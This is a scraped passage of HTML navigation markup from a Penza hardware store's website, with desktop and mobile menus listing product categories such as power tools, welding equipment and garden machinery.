menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/kontakty.html" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // os-col os-nav-col-right --> </div><!-- // os-row os-nav-row --> </div><!-- .__os-container__ --> </div><!-- .main-navigation --> </div><!-- .bottom-header --> </div><!-- .header-inner --> </header><!-- .masterheader.header-style-1 --> <header class="masterheader mobile-header header-style-1 mobile-header-style-1"> <div class="header-inner"> <div class="top-header top-block"> <div class="__os-container__"> <div class="block-entry os-row"> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // top-block --> <div class="mid-block"> <div class="__os-container__"> <div class="block-entry os-row"> <div class="branding flex-col"> <div class="site-branding"> <a href="https://vdnh-penza.ru/" class="custom-logo-link" rel="home"><img width="1345" height="205" src="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg" class="custom-logo" alt="Всё для надёжного хозяина &#8212; официальный сайт Пенза" decoding="async" srcset="https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4.jpg 1345w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-600x91.jpg 600w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-300x46.jpg 300w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-1024x156.jpg 1024w, https://vdnh-penza.ru/wp-content/uploads/2021/01/cropped-cropped-cropped-top0003-61-4-768x117.jpg 768w" sizes="(max-width: 1345px) 100vw, 1345px"/></a> </div><!-- site-branding --> </div><!-- .branding flex-col --> <div class="header-items flex-col"> <div class="flex-row"> <div class="minicart-column flex-col"> <div class="mini-cart"> <button class="trigger-mini-cart"> <i class='bx bx-cart'></i> </button><!-- .trigger-mini-cart --> <span class="cart-amount">Всего: <span class="price"> <span class="woocommerce-Price-amount amount os-minicart-amount"> <span class="woocommerce-Price-amount amount">0.00<span class="woocommerce-Price-currencySymbol">&#8381;</span></span> </span> </span><!-- .price --> </span><!-- .cart-amount --> <div class="mini-cart-open"> <div class="mini-cart-items"> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div><!-- .mini-cart-tems --> </div><!-- .mini-cart-open --> </div><!-- .mini-cart --> </div><!-- // mincart-column flex-col --> </div><!-- // flex-row --> </div><!-- // header-items --> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // mid-block --> <div class="bottom-block"> <div class="__os-container__"> <div class="block-entry"> <div class="flex-row"> <div class="flex-col left"> <div class="nav-col"> <div class="menu-toggle"> <button class="mobile-menu-toggle-btn"> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> </button> </div><!-- .meu-toggle --> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-8616" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vdnh-penza.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-8617" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/o-kompanii.html" class="menu-link main-menu-link">О компании</a></li> <li id="nav-menu-item-8587" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-160" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-diold-g-smolensk/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ДИОЛД&#187; (г.Смоленск)</a></li> <li id="nav-menu-item-5771" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-pobeda/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ПОБЕДА&#187;</a></li> <li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;PATRIOT&#187;<span class="menu-item-description">[searchandfilter id=»elektroinstrument_diold_g_smolensk»]</span></a></li> <li id="nav-menu-item-5812" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/cepnye-pily-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Цепные пилы электрические</a></li> <li id="nav-menu-item-5811" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/trimmery-gazonokosilki-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры, газонокосилки электрические</a></li> <li id="nav-menu-item-6798" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/kultivatory-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы электрические</a></li> <li id="nav-menu-item-5800" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/mojki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мойки</a></li> <li id="nav-menu-item-5801" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/nasosnoe-oborudovanie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Насосное оборудование</a></li> <li id="nav-menu-item-5804" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/zaryadnye-ustrojstva/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зарядные устройства</a></li> <li id="nav-menu-item-5807" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/pylesosy-promyshlennye-vozduxoduvki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пылесосы промышленные, воздуходувки</a></li> <li id="nav-menu-item-5814" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/betonosmesiteli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бетоносмесители</a></li> <li id="nav-menu-item-721" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://vdnh-penza.ru/category/elektroinstrument/zernodrobilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Зернодробилки</a></li> <li id="nav-menu-item-5809" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-korvet-enkor/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки &#171;Корвет ЭНКОР&#187;</a></li> <li id="nav-menu-item-5810" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/stanki-derevoobrabatyvayushhie-belmash/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Станки деревообрабатывающие &#171;БЕЛМАШ&#187;</a></li> <li id="nav-menu-item-5813" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/akkumulyatory-dlya-drelej/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аккумуляторы для дрелей</a></li> </ul> </li> <li id="nav-menu-item-5948" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ДИСТИЛЛЯТОРЫ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5941" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/distillyatory-distillyatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Дистилляторы</a></li> <li id="nav-menu-item-5942" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/koptilni/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Коптильни</a></li> <li id="nav-menu-item-5943" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/distillyatory/komplektuyushhie-dlya-distillyatorov/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Сопутствующие товары</a></li> </ul> </li> <li id="nav-menu-item-5950" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПНЕВМОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5951" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/kompressory-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Компрессоры &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5961" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Patriot&#187;</a></li> <li id="nav-menu-item-5959" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Eco&#187;</a></li> <li id="nav-menu-item-5960" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-matrix/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Matrix&#187;</a></li> <li id="nav-menu-item-6100" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/pnevmoinstrument-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Пневмоинструмент &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5962" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-eco/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Eco&#187;</a></li> <li id="nav-menu-item-5963" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-kraftool/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента Kraftool</a></li> <li id="nav-menu-item-5964" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-quattro-elementi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Quattro Elementi&#187;</a></li> <li id="nav-menu-item-5965" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/pnevmoinstrument/fitingi-dlya-pnevmoinstrumenta-wester/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Фитинги для пневмоинструмента &#171;Wester&#187;</a></li> </ul> </li> <li id="nav-menu-item-534" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>БЕНЗОТЕХНИКА</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-6223" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/benzopily/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Бензопилы</a></li> <li id="nav-menu-item-6237" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/trimmery/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры</a></li> <li id="nav-menu-item-6236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/gazonokosilki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Газонокосилки</a></li> <li id="nav-menu-item-6773" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/kultivatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Культиваторы</a></li> <li id="nav-menu-item-6992" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobloki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотоблоки</a></li> <li id="nav-menu-item-6989" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/snegouborshhiki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Снегоуборщики</a></li> <li id="nav-menu-item-6863" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motobury/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотобуры</a></li> <li id="nav-menu-item-6930" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/generatory/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Генераторы</a></li> <li id="nav-menu-item-6987" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/motopompy/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Мотопомпы</a></li> <li id="nav-menu-item-6990" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/dvigateli/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Двигатели</a></li> <li id="nav-menu-item-6991" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/masla-i-smazki-dlya-benzotexniki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Масла, очистители и смазки для бензотехники</a></li> <li id="nav-menu-item-6988" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/benzotexnika/svechi/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Свечи</a></li> </ul> </li> <li id="nav-menu-item-547" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СВАРОЧНОЕ ОБОРУДОВАНИЕ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-7190" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/invertory-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Инверторы сварочные</a></li> <li id="nav-menu-item-7193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/poluavtomaty-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Полуавтоматы сварочные</a></li> <li id="nav-menu-item-7188" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/apparaty-dlya-svarki-plastikovyx-trub/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Аппараты для сварки пластиковых труб</a></li> <li id="nav-menu-item-7195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/elektrody-svarochnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроды сварочные</a></li> <li id="nav-menu-item-7194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/provoloka-svarochnaya/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Проволока сварочная</a></li> <li id="nav-menu-item-7191" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/komplektuyushhie-dlya-svarki/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Комплектующие для сварки</a></li> <li id="nav-menu-item-7189" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/svarochnoe-oborudovanie/gorelki-gazovozdushnye/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Горелки газовоздушные</a></li> </ul> </li> <li id="nav-menu-item-555" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ТЕПЛОВОЕ ОБОРУДОВАНИЕ</a></li> <li id="nav-menu-item-560" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>МАЛЯРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-579" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ШТУКАТУРНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-588" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СТОЛЯРНО-СЛЕСАРНЫЙ ИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-595" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://vdnh-penza.ru/rubanki-4/" class="menu-link sub-menu-link">Рубанки</a></li> <li id="nav-menu-item-3723" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a class="menu-link sub-menu-link">фрезы</a></li> </ul> </li> <li id="nav-menu-item-625" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>АБРАЗИВНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-642" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САДОВО-ОГОРОДНЫЙ ИНСТРУМЕНТ</a></li> <li id="nav-menu-item-652" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/uplotniteli/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>УПЛОТНИТЕЛИ</a></li> <li id="nav-menu-item-654" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САМОРЕЗЫ, КРЕПЕЖ</a></li> <li id="nav-menu-item-671" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category mega-sub-menu-group"><a href="https://vdnh-penza.ru/category/santexnika/" class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>САНТЕХНИКА</a></li> <li id="nav-menu-item-673" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ПРОВОДА</a></li> <li id="nav-menu-item-686" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОТОВАРЫ</a></li> <li id="nav-menu-item-699" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЗАМКИ</a></li> <li id="nav-menu-item-704" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>СКОБЯНЫЕ ИЗДЕЛИЯ</a></li> <li id="nav-menu-item-708" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ХОЗТОВАРЫ</a></li> </ul> </li> <li id="nav-menu-item-8618" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/partnery.html" class="menu-link main-menu-link">Партнеры</a></li> <li id="nav-menu-item-8619" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/kontakty.html" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // nav-col --> </div><!-- // flex-col left --> <div class="flex-col right"> <div class="flex-row"> </div><!-- // flex-row --> </div><!-- // flex-col right --> </div><!-- // fex-row --> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // bottom-block --> </div><!-- // header-inner --> </header><!-- .mobile-header header-style-1 --> <aside class="mobile-navigation canvas" data-auto-focus="true"> <div class="canvas-inner"> <div class="canvas-container-entry"> <div class="canvas-close-container"> <button class="trigger-mob-nav-close"><i class='bx bx-x'></i></button> </div><!-- // canvas-close-container --> <div class="top-header-menu-entry"> </div><!-- // secondary-navigation --> <div class="mobile-nav-entry"> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-8616" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://vdnh-penza.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-8617" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://vdnh-penza.ru/o-kompanii.html" class="menu-link main-menu-link">О компании</a></li> <li id="nav-menu-item-8587" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-160" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-th-list"></i>ЭЛЕКТРОИНСТРУМЕНТ</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-5769" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-diold-g-smolensk/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ДИОЛД&#187; (г.Смоленск)</a></li> <li id="nav-menu-item-5771" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-pobeda/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;ПОБЕДА&#187;</a></li> <li id="nav-menu-item-5768" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/elektroinstrument-patriot/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Электроинструмент &#171;PATRIOT&#187;<span class="menu-item-description">[searchandfilter id=»elektroinstrument_diold_g_smolensk»]</span></a></li> <li id="nav-menu-item-5812" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/cepnye-pily-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Цепные пилы электрические</a></li> <li id="nav-menu-item-5811" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://vdnh-penza.ru/product-category/elektroinstrument/trimmery-gazonokosilki-elektricheskie/" class="menu-link sub-menu-link"><i class="fa fa-share-square-o"></i>Триммеры, газонокосилки электрические</a></li> <li id="nav-menu-item-6798" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a 